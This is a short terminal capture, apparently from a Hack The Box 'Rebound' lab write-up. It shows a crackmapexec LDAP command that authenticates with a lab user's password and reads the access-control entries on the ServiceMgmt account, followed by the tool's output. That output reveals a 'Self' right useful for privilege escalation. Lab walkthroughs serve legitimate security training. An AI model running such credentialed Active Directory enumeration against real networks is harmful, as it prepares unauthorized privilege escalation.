 ┌──(kali㉿kali)-[~/Desktop]
└─$ crackmapexec ldap rebound.htb -u oorend -p '1GR8t@$$4u' -k --kdcHost dc01.rebound.htb -M daclread -o TARGET=ServiceMgmt ACTION=read
SMB rebound.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
LDAPS rebound.htb 636 DC01 [+] rebound.htb\oorend
DACLREAD rebound.htb 389 DC01 Be carefull, this module cannot read the DACLS recursively.
DACLREAD rebound.htb 389 DC01 Target principal found in LDAP (CN=ServiceMgmt,CN=Users,DC=rebound,DC=htb)
DACLREAD ACE[0] info
DACLREAD ACE Type : ACCESS_ALLOWED_OBJECT_ACE
DACLREAD ACE flags : None
DACLREAD Access mask : ReadProperty
DACLREAD Flags : ACE_OBJECT_TYPE_PRESENT
DACLREAD Object type (GUID) : Token-Groups-Global-And-Universal (46a9b11d-60ae-405a-b7e8-ff8a58d456d2)
DACLREAD Trustee (SID) : BUILTIN\Windows Authorization Access Group (S-1-5-32-560)
DACLREAD ACE[1] info
DACLREAD ACE Type : ACCESS_ALLOWED_OBJECT_ACE
DACLREAD ACE flags : None
DACLREAD Access mask : ControlAccess
DACLREAD Flags : ACE_OBJECT_TYPE_PRESENT
DACLREAD Object type (GUID) : Send-To (ab721a55-1e2f-11d0-9819-00aa0040529b)
DACLREAD Trustee (SID) : Authenticated Users (S-1-5-11)
DACLREAD ACE[2] info
DACLREAD ACE Type : ACCESS_ALLOWED_ACE
DACLREAD ACE flags : None
DACLREAD Access mask : Self (0×8)
DACLREAD Trustee (SID) : oorend (S-1-5-21-4078382237-1492182817-2568127209-7682)
DACLREAD